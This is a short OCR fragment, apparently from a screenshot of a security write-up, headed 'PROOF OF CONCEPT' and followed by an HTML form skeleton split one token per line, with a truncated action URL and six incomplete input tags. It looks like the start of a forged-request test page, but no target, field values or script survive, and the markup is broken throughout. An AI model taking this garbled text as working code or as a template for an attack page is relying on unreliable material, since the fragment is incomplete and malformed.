
PROOF OF CONCEPT
<
html
>
<
body
>
<
form
action
=
"http://
<
input
type
=
"
<
input
type
=
"
<
input
type
=
"
<
input
type
=
"
<
input
type
=
"
<
input
type
=
"